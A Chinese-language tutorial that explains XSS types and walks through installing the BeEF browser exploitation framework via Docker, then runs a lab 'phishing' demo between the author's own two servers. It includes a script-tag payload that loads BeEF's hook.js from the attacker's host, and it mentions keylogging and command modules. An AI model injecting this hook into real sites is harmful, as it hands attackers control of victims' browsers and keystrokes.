一、漏洞以及工具介绍

1、xss漏洞

xss(Cross Site Scripting)跨站脚本工具,主要分为反射性xss、存储型xss、dom型xss。

- 反射性xss:不是持续的,一次性的,攻击者将恶意代码存在URL中,用户点击带有恶意参数的URL触发代码,此类漏洞一般出现在输入框

- 存储性xss:攻击者可以将恶意代码存储在数据库中,受害者在每次访问时都会触发代码

- dom型xss:不会经过服务端的处理,而是经过JavaScript dom的渲染构造完dom树后,浏览器解析时才会被js的解析引擎解析执行

形成xss漏洞的主要原因:程序对输入和输出的控制不够严格,导致攻击者“精心设计”的脚本乘虚而入,被当作有效代码执行从而产生危害。



2、BeEF-xss工具介绍

BeEF-xss是一款非常强大的web框架攻击平台,集成了许多payload,可以实现许多功能!像常见的渗透测试系统kali等系统中都有集成。可以通过内置编辑好的javascript控制受害主机的浏览器做一系列渗透动作。

3、BeEF-xss工具安装

beEF-xss各类安装文档可见https://www.wangan.com/docs/800,下面主要讲docker安装

##拉取镜像

docker pull janes/beef

##启用镜像

docker run --rm -p 3000:3000 janes/beef

##查看

ip:3000/ui/authentication

4、BeEF-xss工具简单说明

- beef-xss工具默认登录账号与密码为beef/beef

- 模块说明

- 绿色模块:表示模块适用当前用户,并且执行结果对用户不可见

- 红色模块:表示模块不适用当前用户,有些红色模块也可以执行

- 橙色模块:模块可用,但结果对用户可见

- 灰色模块:模块为在目标浏览器上测试过

- 攻击脚本

<script src="http://ip:3000/hook.js">alert(xss)</script>二、钓鱼实验

本次实验为本人的两台云服务器,简称攻击端以及受害端。



1、攻击端将beef的脚本上传到受害浏览器

2、受害端登录访问

3、攻击端beef抓取成功



4、攻击端点击查看

- Details是浏览器信息详情

- logs模块-键盘记录

- commands-命令模块



5、演示create alert dialog

在这里主要演示使用commands–>browser–>Hooked Domain–>create alert dialog

受害端即可收到内容